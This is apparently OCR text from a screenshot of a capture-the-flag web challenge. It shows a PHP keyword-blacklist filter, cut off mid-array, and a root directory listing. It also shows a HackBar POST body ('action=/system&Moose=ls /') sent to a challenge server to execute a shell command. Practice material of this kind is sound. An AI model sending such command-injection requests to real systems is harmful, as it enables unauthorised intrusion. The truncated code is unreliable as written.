 function jsonEncode($value, $base64_encode = true){
$value = json_encode($value, JSON_PRETTY_PRINT);
if($base64_encode) $value = base64_encode($value);
return $value;
}
function waf($input) {
$blacklist = ['system', 'exec', 'flag' ,'`' ,'eval' ,'call' ,'$' ,'php' ,'require' , '_' , 'file' ,'show' ,
foreach ($blacklist as $word) {
$input = str_replace($word, 'hack!', $input);
}
return $input;
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var "var"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://124.70.99.199:1010
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
action=/system&Moose=ls /
Name
key